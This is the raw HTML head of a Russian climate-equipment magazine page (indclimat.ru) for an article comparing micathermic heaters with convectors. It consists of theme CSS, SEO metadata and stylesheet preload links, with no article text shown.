.mobile-main-nav>li:before{border-bottom:1px solid rgba(255,255,255,0.12)}.mobile-main-nav .sub-nav>li>a,#page .mobile-main-nav .sub-nav li{padding:5.2px 0px 5.2px 0}.dt-mobile-header .mobile-main-nav li .sub-nav>li>a .menu-text{font:500 13px / 17px "Roboto",Helvetica,Arial,Verdana,sans-serif;color:#ffffff;text-transform:none}.mobile-main-nav .sub-nav li>a .menu-text{font-size:9px;line-height:13px}.mobile-main-nav>li.has-children>a{max-width:calc(100% - 55px)}.dt-close-mobile-menu-icon{padding:5px 5px 5px 5px;margin:15px 0px 0px 0px;border-radius:0px}.mobile-hamburger-close-bg-enable .dt-close-mobile-menu-icon:before{background-color:#0d76a6}.accent-gradient.mobile-hamburger-close-bg-enable .dt-close-mobile-menu-icon:before{background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}.mobile-hamburger-close-bg-hover-enable .dt-close-mobile-menu-icon:after{background-color:#0d76a6}.accent-gradient.mobile-hamburger-close-bg-hover-enable .dt-close-mobile-menu-icon:after{background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}.dt-close-mobile-menu-icon span:after{background-color:#0d76a6;background:#ffffff!important}.accent-gradient .dt-close-mobile-menu-icon span:after{background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}.dt-close-mobile-menu-icon span:before{background-color:#0d76a6;background:#ffffff!important}.accent-gradient .dt-close-mobile-menu-icon span:before{background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar{padding:0 50px 0 50px}.masthead:not(.mixed-header){background:#ffffff none repeat right bottom;background-size:auto}.masthead.shadow-decoration:not(.side-header-menu-icon):not(#phantom):not(.masthead-mobile-header){box-shadow:0 0 15px 1px rgba(0,0,0,0.07)}.page-title .wf-wrap{min-height:200px;padding-top:25px;padding-bottom:20px}.page-title .wf-wrap:after{border-bottom:6px double rgba(51,51,51,0.12)}.page-title.gradient-bg{background:#076a97;background:-webkit-linear-gradient(180deg,#076a97 30%,#13a8c6 100%);background:linear-gradient(180deg,#076a97 30%,#13a8c6 100%)}.page-title>.wf-wrap{width:1300px}.page-title h1,#page .page-title .entry-title{font:normal 700 34px / 44px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;color:#ffffff;text-transform:uppercase}.page-title .breadcrumbs li:before,.page-title .breadcrumbs li:before{color:rgba(133,134,140,0.35)}.page-title.breadcrumbs-bg .breadcrumbs{background:rgba(255,255,255,0.15);border-radius:100px;border:0px solid rgba(255,255,255,0)}.page-title .breadcrumbs{padding:3px 20px 3px 20px;margin:15px 0px 5px 0px}.page-title .breadcrumbs,.page-title .breadcrumbs a{color:#ffffff;font:italic normal 400 12px / 22px "Roboto",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.page-title .breadcrumbs li:before,.page-title .breadcrumbs li:before{color:rgba(255,255,255,0.5)}.sidebar-right .sidebar{border-left:1px solid rgba(51,51,51,0.12)}.sidebar .widget,.sidebar-content .widget{border-top:1px solid rgba(51,51,51,0.12);color:#85868c;font-size:14px;line-height:25px;padding-top:25px;padding-bottom:25px}.widget-title{font:normal 700 16px / 26px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:#333333}.sidebar-content .widget-title{color:#333333}.sidebar-content .widget:not(.widget_icl_lang_sel_widget) a:not(.elementor-button){color:#85868c}.textwidget a{color:#333333}.sidebar-content .textwidget a{color:#333333}.fancy-date .entry-month:after,.fancy-date .entry-date:after{background:#0d76a6;background:-webkit-linear-gradient(left,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(left,#0d76a6 30%,#13a8c6 100%)}input[type="submit"]:not([name="update_cart"]){color:#ffffff;background-color:#0d76a6;background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}input::-webkit-input-placeholder{color:rgba(133,134,140,0.5)}input:-moz-placeholder{color:rgba(133,134,140,0.5)}textarea::-webkit-input-placeholder{color:rgba(133,134,140,0.5)}textarea:-moz-placeholder{color:rgba(133,134,140,0.5)}input[type="text"],textarea{color:#85868c;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;padding:5px 15px 5px 15px;border-color:rgba(51,51,51,0.12);background-color:#ffffff;border-radius:0px}.content textarea{font-size:14px;line-height:25px}input[type="text"]{height:38px}input[type="submit"]:not([name="update_cart"]):not(.woocommerce-widget-layered-nav-dropdown__submit){font:normal 700 14px / 16px "Roboto",Helvetica,Arial,Verdana,sans-serif;text-transform:uppercase;border-radius:100px;padding:14px 28px 14px 28px;min-height:38px;line-height:38px;padding-top:0;padding-bottom:0}.scroll-top{border-radius:2px}input[type="text"],textarea{font:normal 14px / 25px "Roboto",Helvetica,Arial,Verdana,sans-serif;font-size:14px}#cancel-comment-reply-link{font-size:13px;line-height:23px;color:#b4b5bb}.pswp button.pswp__button--arrow--left,.pswp button.pswp__button--arrow--right,.pswp .pswp__button--arrow--left:before,.pswp .pswp__button--arrow--right:before{font-size:62px;line-height:62px;min-height:62px}.masthead:not(.side-header):not(.mixed-header) .header-bar{min-height:90px}.inline-header .header-bar>.mini-widgets{padding:0px 50px 0px 0px}@media screen and (min-width:1051px){#page{display:-ms-grid;display:grid;-ms-grid-rows:auto;grid-template-rows:auto;-ms-grid-columns:100%;grid-template-columns:100%;grid-template-areas:"header" "slider" "title" "fancyheader" "elementor-header" "checkout" "main" "footer"}.dt-mobile-header{display:none}.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar{padding-right:50px;padding-left:50px}}@media screen and (max-width:0px){.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar{padding-right:0px;padding-left:0px}}@media screen and (max-width:778px){.top-bar{padding:7px 20px 7px 20px}}@media screen and (max-width:1050px){#page{display:-ms-grid;display:grid;-ms-grid-rows:auto;grid-template-rows:auto;-ms-grid-columns:100%;grid-template-columns:100%;grid-template-areas:"header" "slider" "title" "fancyheader" "elementor-header" "checkout" "main" "footer"}.masthead{grid-area:header}.side-header.masthead,.side-header-v-stroke.masthead{grid-area:header;-ms-grid-column:1}.mobile-header-space{grid-area:header}.masthead .main-nav,.masthead:not(.side-header) .main-nav,.masthead:not(.side-header) .header-bar{display:none}.dt-mobile-header{display:block}body:not(.transparent) .masthead:not(.side-header){background-color:#1a1c20}.show-device-logo .branding img{display:none}.show-device-logo .branding img.mobile-logo{display:block;max-width:100%;height:auto}.mobile-mini-widgets-in-menu{display:-ms-flexbox!important;display:-ms-flex!important;display:flex!important;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (max-width:778px){.masthead .top-bar .right-widgets{display:none}.masthead .top-bar .left-widgets{-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.show-mobile-logo .branding img,.show-device-logo .branding img.mobile-logo,.show-mobile-logo.show-device-logo .branding img{display:none}.show-mobile-logo .branding img.mobile-logo,.show-mobile-logo.show-device-logo .branding img.mobile-logo,.show-device-logo .branding img{display:inline-block;max-width:100%;height:auto}}@media screen and (max-width:778px){.page-title.page-title-responsive-enabled .wf-wrap{-ms-flex-flow:column wrap;flex-flow:column wrap;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;text-align:center;min-height:60px}.page-title-responsive-enabled.page-title h1,#page .page-title-responsive-enabled.page-title .entry-title{font:700 24px / 34px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif}.page-title-responsive-enabled.page-title.breadcrumbs-mobile-off .breadcrumbs{display:none}}@media screen and (max-width:778px){#main{padding:70px 0 70px 0}#main>.wf-wrap{padding:0 20px 0 20px}.page-title .wf-wrap{padding-left:20px;padding-right:20px}.page-title .wf-wrap:after{width:calc(1300px - 20px - 20px);max-width:calc(100% - 20px - 20px)}}@media screen and (min-width:990px){#main>.wf-wrap{position:relative}#main:not(.sidebar-none) .wf-container-main{display:-ms-grid;display:grid;grid-column-gap:70px}.sidebar-right .wf-container-main{grid-template-areas:"content sidebar"}.sidebar,.sidebar-space{grid-area:sidebar;-ms-grid-row:1}.sidebar-right .sidebar{-ms-grid-column:3}.content{grid-area:content;-ms-grid-row:1}.sidebar-right .content{-ms-grid-column:1}.sidebar-right .wf-container-main{-ms-grid-columns:calc(100% - 360px - 35px) 70px calc(360px - 35px);grid-template-columns:calc(100% - 360px - 35px) calc(360px - 35px)}.sidebar-divider-vertical.sidebar-right .sidebar{padding-left:0}.sidebar-divider-vertical.sidebar-right .sidebar .sidebar-content{padding-left:70px}}@media screen and (max-width:990px){.sidebar-right .sidebar{border:none}.sidebar-right .sidebar{width:100%;margin-right:0;margin-left:0;margin-top:60px}}@media screen and (max-width:450px){.masthead .popup-search .submit{position:relative}.masthead .popup-search,.masthead .searchform{position:static}#page .masthead .popup-search .popup-search-wrap{max-width:280px;left:50%!important;transform:translate3d(-50%,0,0)}.masthead .popup-search .popup-search-wrap{top:100%}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){body:after{content:'tablet';display:none}}@media screen and (max-width:760px),screen and (max-height:300px){body:after{content:'phone';display:none}}</style>
	<meta name="description" content="&lt;index&gt;ынке представлено большое количество техники из разряда обогревателей, способной составить друг другу хорошую конкуренцию. В статье мы" />
	<link rel="canonical" href="https://indclimat.ru/mikatermicheskij-obogrevatel-ili-konvektor-chto-luchshe-vybrat/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Что лучше: микатермический обогреватель или конвектор?" />
	<meta property="og:description" content="&lt;index&gt;ынке представлено большое количество техники из разряда обогревателей, способной составить друг другу хорошую конкуренцию. В статье мы" />
	<meta property="og:url" content="https://indclimat.ru/mikatermicheskij-obogrevatel-ili-konvektor-chto-luchshe-vybrat/" />
	<meta property="og:site_name" content="Индустрия климата" />
	<meta property="article:published_time" content="2020-03-07T02:04:16+00:00" />
	<meta property="article:modified_time" content="2021-03-30T16:10:41+00:00" />
	<meta property="og:image" content="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24178_ouxu8bsovtMikatermicheski-obogrevat-3.jpg" />
	<meta property="og:image:width" content="624" />
	<meta property="og:image:height" content="312" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="IndClimat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="IndClimat" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://indclimat.ru/mikatermicheskij-obogrevatel-ili-konvektor-chto-luchshe-vybrat/","url":"https://indclimat.ru/mikatermicheskij-obogrevatel-ili-konvektor-chto-luchshe-vybrat/","name":"Что лучше: микатермический обогреватель или конвектор?","isPartOf":{"@id":"https://indclimat.ru/#website"},"primaryImageOfPage":{"@id":"https://indclimat.ru/mikatermicheskij-obogrevatel-ili-konvektor-chto-luchshe-vybrat/#primaryimage"},"image":{"@id":"https://indclimat.ru/mikatermicheskij-obogrevatel-ili-konvektor-chto-luchshe-vybrat/#primaryimage"},"thumbnailUrl":"https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24178_ouxu8bsovtMikatermicheski-obogrevat-3.jpg","datePublished":"2020-03-07T02:04:16+00:00","dateModified":"2021-03-30T16:10:41+00:00","author":{"@id":"https://indclimat.ru/#/schema/person/fc551250e3728cc6663efbf95af90727"},"description":"&lt;index&gt;ынке представлено большое количество техники из разряда обогревателей, способной составить друг другу хорошую конкуренцию. В статье мы","breadcrumb":{"@id":"https://indclimat.ru/mikatermicheskij-obogrevatel-ili-konvektor-chto-luchshe-vybrat/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://indclimat.ru/mikatermicheskij-obogrevatel-ili-konvektor-chto-luchshe-vybrat/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://indclimat.ru/mikatermicheskij-obogrevatel-ili-konvektor-chto-luchshe-vybrat/#primaryimage","url":"https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24178_ouxu8bsovtMikatermicheski-obogrevat-3.jpg","contentUrl":"https://indclimat.ru/wp-content/uploads/2020/03/pp_image_24178_ouxu8bsovtMikatermicheski-obogrevat-3.jpg","width":624,"height":312},{"@type":"BreadcrumbList","@id":"https://indclimat.ru/mikatermicheskij-obogrevatel-ili-konvektor-chto-luchshe-vybrat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://indclimat.ru/"},{"@type":"ListItem","position":2,"name":"Микатермический обогреватель или конвектор: что лучше выбрать"}]},{"@type":"WebSite","@id":"https://indclimat.ru/#website","url":"https://indclimat.ru/","name":"Индустрия климата","description":"Интернет-журнал о климатическом оборудовании","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://indclimat.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://indclimat.ru/#/schema/person/fc551250e3728cc6663efbf95af90727","name":"IndClimat"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Индустрия климата &raquo; Лента" href="https://indclimat.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Индустрия климата &raquo; Лента комментариев" href="https://indclimat.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Индустрия климата &raquo; Лента комментариев к &laquo;Микатермический обогреватель или конвектор: что лучше выбрать&raquo;" href="https://indclimat.ru/mikatermicheskij-obogrevatel-ili-konvektor-chto-luchshe-vybrat/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='preload'  href='https://indclimat.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0d76a6;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/picassowp/css/pp_shortcodes-1565297ee5e2a5b9e716e7b0e0477e43.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min-96f6e15dd8e3b529917900ff53982740.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/widget-options/assets/css/widget-options-036b2becd574bd641eae24378bcd93f3.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/wpmfc-cab/public/css/wpmfc-cab-public-e145a7fd4da983ad28d1bc758611db52.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults-55430c3b69bb7ee45b854f8a172d43b8.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.3.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='screen' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/tablepress-combined.min-a47b614aa1ca9ebee74ca1736cf1a6ce.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/js_composer/custom-14f96213648a4ffe83444ee882bbb71d.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://fonts.googleapis.com/css?family=Roboto:400,400italic,500,600,700%7CRoboto+Condensed:400,600,700&#038;display=swap' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
